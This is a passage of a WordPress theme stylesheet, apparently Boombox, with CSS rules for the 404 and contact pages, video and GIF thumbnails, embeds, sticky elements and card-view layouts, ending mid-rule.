section.error-404 .img-col {
  margin: 40px 0;
}
section.error-404 .text {
  margin-bottom: 50px;
  font-size: 18px;
  line-height: 30px;
  color: #2a2b35;
  font-family: "Rammetto One", cursive;
  text-transform: uppercase;
}
section.error-404 .btn-back .bb-icon {
  transition: left 0.2s ease-out;
}
section.error-404 .btn-back:hover .bb-icon {
  left: 15px;
}
@media screen and (min-width: 992px) {
  section.error-404 {
    margin-top: 3.125rem;
  }
  section.error-404 .bb-page-header .page-title {
    font-size: 120px;
    line-height: 120px;
  }
  section.error-404 .img-col {
    margin: 0;
  }
}

/* *** Contact Page *** */
.bb-contact-form-block {
  margin-bottom: 1.875rem;
}
.bb-contact-form-block .bb-txt-msg {
  text-align: left;
  margin-bottom: 10px;
}
.bb-contact-form-block .row-gdpr-agreement {
  margin-top: 10px;
}

/* *** Activate/ Signup Page *** */
.page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
  width: 100%;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.page-activate-signup .wp-activate-container #submit, .page-activate-signup .wp-activate-container #key {
  width: 100%;
}
.page-activate-signup .wp-social-login-widget {
  padding-left: 10px;
  padding-right: 10px;
}
@media screen and (min-width: 621px) {
  .page-activate-signup .wp-social-login-widget {
    padding: 0;
  }
}
@media screen and (min-width: 992px) {
  .page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
    margin-top: 20px;
  }
}

/**
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 */
/* *** Post Video Gif Functionality *** */
/* Video wrapper for post list */
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail .video-wrapper {
  position: relative;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  cursor: pointer;
}
.post-thumbnail .video-wrapper video {
  opacity: 0;
  float: left;
}
.post-thumbnail .video-wrapper img {
  width: 100%;
  float: left;
}
.post-thumbnail .video-wrapper .badge-duration {
  position: absolute;
  bottom: 20px;
  right: 20px;
  border-radius: 12px;
  padding: 2px 8px;
  font-size: 14px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
}
.post-thumbnail .video-wrapper.play video {
  opacity: 1;
}
.post-thumbnail .video-wrapper.play .btn-play {
  display: none;
}
.post-thumbnail .video-wrapper.play .btn-volume {
  display: block;
}
.post-thumbnail .video-wrapper .btn-play {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  margin: -40px 0 0 -40px;
}
.post-thumbnail .video-wrapper .btn-volume {
  position: absolute;
  z-index: 2;
  display: none;
  bottom: 20px;
  left: 20px;
  cursor: pointer;
}
.post-thumbnail .video-wrapper.no-thumbnail video {
  opacity: 1;
}

/* No Video option for post list */
.no-video .post-thumbnail .video-wrapper {
  background-image: none !important;
}
.no-video .post-thumbnail .video-wrapper video {
  display: block;
  opacity: 1;
}
.no-video .post-thumbnail .video-wrapper .btn-play {
  display: none;
}
.no-video video.gif-video {
  display: none;
}

/* Gif/Video wrapper */
.gif-video-wrapper {
  cursor: pointer;
}
.gif-video-wrapper:before, .gif-video-wrapper:after {
  content: " ";
  display: table;
}
.gif-video-wrapper:after {
  clear: both;
}
.gif-video-wrapper {
  *zoom: 1;
}
.gif-video-wrapper.play:after {
  content: none !important;
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper,
.bb-media-playable .post .post-thumbnail .hy_plyr,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper,
.zf-post-list .zf-post-thumbnail .hy_plyr,
.bb-post-single .s-post-content .gif-video-wrapper,
.bb-post-single .s-post-content .hy_plyr,
.bb-post-single .post-thumbnail .gif-video-wrapper,
.bb-post-single .post-thumbnail .hy_plyr {
  position: relative;
  overflow: hidden;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before {
  content: "gif";
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:before,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:before,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:before,
.bb-post-single .s-post-content .gif-video-wrapper.play:before,
.bb-post-single .s-post-content .hy_plyr.play:before,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:before,
.bb-post-single .post-thumbnail .hy_plyr.play:before {
  content: none;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:after,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:after,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:after,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:after,
.bb-post-single .s-post-content .gif-video-wrapper.play:after,
.bb-post-single .s-post-content .hy_plyr.play:after,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:after,
.bb-post-single .post-thumbnail .hy_plyr.play:after {
  content: "";
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.bb-post-single .post-thumbnail canvas, .bb-post-single .post-thumbnail video, .bb-post-single .post-thumbnail img {
  width: 100%;
}

.bb-post-single .s-post-content .gif-video {
  width: 100%;
  height: auto;
}
.bb-post-single .s-post-content .hy_plyr canvas, .bb-post-single .s-post-content .hy_plyr img {
  margin: 0;
  width: 100%;
  height: auto;
}

/* Buttons Styling */
.mejs-overlay-button:before {
  position: absolute;
  line-height: 36px;
  top: 50%;
  left: 50%;
  margin: -18px 0 0 -12px;
  font-family: "ui-icomoon";
  content: "\e95c";
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before,
.mejs-overlay-button {
  width: 76px;
  height: 76px;
  font-size: 25px;
  line-height: 76px;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  margin: -38px 0 0 -38px;
  letter-spacing: 1px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 50%;
}

/* *** Post Embed Functionality *** */
/* Embeds in thumbnail */
.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion, .post-thumbnail .boombox-featured-embed.bb-embed-vine, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo, .post-thumbnail .boombox-featured-embed.bb-embed-ok, .post-thumbnail .boombox-featured-embed.bb-embed-twitch, .post-thumbnail .boombox-featured-embed.bb-embed-coub, .post-thumbnail .boombox-featured-embed.bb-embed-youtube {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vine iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo iframe, .post-thumbnail .boombox-featured-embed.bb-embed-ok iframe, .post-thumbnail .boombox-featured-embed.bb-embed-twitch iframe, .post-thumbnail .boombox-featured-embed.bb-embed-coub iframe, .post-thumbnail .boombox-featured-embed.bb-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-vine {
  padding-bottom: 100%;
}
.post-thumbnail iframe.instagram-media {
  float: none !important;
}

/* Embeds in content for youtube, vimeo, vine */
.boombox-responsive-embed {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  display: block;
  overflow: hidden;
  position: relative;
}
.boombox-responsive-embed.vine-embed {
  padding-bottom: 100%;
}
.boombox-responsive-embed iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* Embeds centralizing */
iframe.instagram-media {
  margin: 0 auto !important;
}

.twitter-tweet {
  margin-right: auto;
  margin-left: auto;
}

/* *** Toggle Functionality *** */
/* BB Toggle */
.bb-toggle {
  position: relative;
}
.bb-toggle .toggle-content {
  background-color: #fff;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: 100;
  top: 100%;
  left: 0;
  transition: all 0.3s ease-out;
}
.bb-toggle .toggle-content.active {
  opacity: 1;
  visibility: visible;
}

/* *** Sticky Functionality *** */
/* BB Sticky */
.bb-sticky .bb-sticky-el {
  position: static;
  top: 0;
}
.bb-sticky.pos-animate .bb-sticky-el {
  position: relative;
  top: 0 !important;
}
.bb-sticky.no-affix .bb-sticky-el {
  position: relative;
  transform: translateY(-100%);
}
.bb-sticky.affix .bb-sticky-el {
  position: fixed;
  transform: translate3d(0, 0, 0);
  -webkit-font-smoothing: antialiased;
  z-index: 1100;
}
.bb-sticky.affix.animated .bb-sticky-el {
  transition: 0.3s all;
}

/* BB Sticky Bottom Functionality */
.bb-sticky-btm > div {
  opacity: 0;
  transition: ease all 0.3s;
}
.bb-sticky-btm > .bb-sticky-btm-el {
  opacity: 1;
}
.bb-sticky-btm .sticky-btm-close {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 27px;
  height: 27px;
  background-color: #fdc316;
  text-align: center;
  line-height: 28px;
  vertical-align: middle;
  text-decoration: none;
  color: #1f1f1f;
  border-radius: 3px;
  font-size: 0;
  font-weight: 700;
}
.bb-sticky-btm .sticky-btm-close:before {
  font-family: "ui-icomoon";
  content: "\e980";
  line-height: 27px;
  font-size: 14px;
}

.no-touchevents .bb-sticky-btm .sticky-btm-close {
  opacity: 0;
}
.no-touchevents .bb-sticky-btm:hover .sticky-btm-close {
  opacity: 1;
}

.bb-sticky-btm-el {
  opacity: 1;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 3000;
  width: 100%;
}

/**
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/* *** Css fallback *** */
.no-svg .header .pattern, .no-svg .footer .pattern {
  display: none !important;
}
.no-svg .footer.top-bg {
  margin-top: 0;
}

.no-csscolumns .widget_nav_menu > ul, .no-csscolumns .widget_nav_menu .menu,
.no-csscolumns .widget_categories > ul,
.no-csscolumns .widget_categories .menu,
.no-csscolumns .widget_archive > ul,
.no-csscolumns .widget_archive .menu,
.no-csscolumns .widget_pages > ul,
.no-csscolumns .widget_pages .menu,
.no-csscolumns .widget_meta > ul,
.no-csscolumns .widget_meta .menu {
  overflow: hidden;
}
.no-csscolumns .widget_nav_menu > ul li, .no-csscolumns .widget_nav_menu .menu li,
.no-csscolumns .widget_categories > ul li,
.no-csscolumns .widget_categories .menu li,
.no-csscolumns .widget_archive > ul li,
.no-csscolumns .widget_archive .menu li,
.no-csscolumns .widget_pages > ul li,
.no-csscolumns .widget_pages .menu li,
.no-csscolumns .widget_meta > ul li,
.no-csscolumns .widget_meta .menu li {
  width: 50%;
  float: left;
}
.no-csscolumns .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .more-menu .section-navigation ul li {
  width: 25%;
  float: left;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul li {
  width: 50%;
  float: left;
}

.no-video video {
  display: none;
}

.no-audio audio {
  display: none;
}

.captcha-container.loading .form-captcha {
  visibility: hidden;
}

/* *** Stretched View *** */
.bb-stretched-full {
  border-radius: 0;
  width: 100%;
}
.bb-stretched-full.no-gutters, .bb-stretched-full.bb-featured-area.stretched, .bb-stretched-full.bb-page-header {
  padding-left: 0;
  padding-right: 0;
}

/* Full width style in mobile view */
@media screen and (max-width: 700px) {
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post {
    border-radius: 0;
  }
  .bb-post-single .s-post-thumbnail,
  .bb-featured-area .featured-area-wrapper {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .bb-post-single.style2 .s-post-thumbnail {
    margin-left: -20px;
    margin-right: -20px;
  }
  .bb-featured-area .featured-area-wrapper .featured-media,
  .bb-featured-area .featured-area-wrapper .featured-item,
  .bb-featured-area .featured-area-wrapper .featured-header,
  .bb-featured-area .widget_mc4wp_form_widget:after,
  .light-modal .modal-body,
  .bb-page-header.boxed.has-bg .container-bg.rmv-b-r-mobile,
  .bb-post-single .s-post-thumbnail,
  .bb-post-single .s-post-thumbnail img,
  .bb-post-single .s-post-thumbnail .bb-media-placeholder,
  .bb-post-single .s-post-thumbnail video,
  .bb-post-single .s-post-thumbnail .video-wrapper,
  .bb-post-single .s-post-thumbnail .hy_plyr canvas,
  .bb-post-single .s-post-thumbnail .nsfw-post,
  .bb-post-single .s-post-featured-media.boxed .featured-media-el {
    border-radius: 0;
  }
  .bb-post-single .s-post-featured-media.boxed {
    padding-left: 0;
    padding-right: 0;
  }
  .bb-stretched-mobile, .bb-page-header {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-mobile.no-gutters, .bb-stretched-mobile.bb-featured-area.stretched, .bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Full width style in desktop view */
@media screen and (min-width: 701px) {
  .bb-stretched-desktop, .bb-featured-area.stretched, .bb-page-header.stretched {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-desktop.no-gutters, .bb-featured-area.stretched, .bb-stretched-desktop.bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* *** Cards View *** */
.bb-cards-view .page-wrapper,
.bb-cards-view #main {
  background-color: transparent !important;
}
.bb-cards-view .bb-card-item {
  padding: 32px;
}
.bb-cards-view .bb-card-item.page {
  margin-bottom: 1.875rem;
}

/* *** Cards View for Post Listings *** */
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .nsfw-post {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-collection .bb-card-item {
  padding: 0;
}
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-grid.col-3 .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-4 .bb-card-item .content {
  padding-left: 16px;
  padding-right: 16px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-list.standard .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item footer {
  border-bottom: none;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
  padding-top: 32px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.list .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item footer {
  border-bottom: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-collection .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
    width: auto;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .nsfw-post {
    border-radius: 0 !important;
  }
  .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
    padding-top: 24px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
}

/* *** Cards View for Single post *** */
.bb-cards-view .bb-post-nav .pg-item {
  border: none;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-single .s-post-inner,
.bb-cards-view .bb-post-single.style5 .site-main,
.bb-cards-view .bb-post-single.style6 .container-inner {
  padding: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-top: -32px;
}
.bb-cards-view .bb-post-single.style4 .bb-alnp-item .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .bb-alnp-item .s-post-thumbnail {
  margin-top: 0;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 0;
  }
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item .s-post-thumbnail,
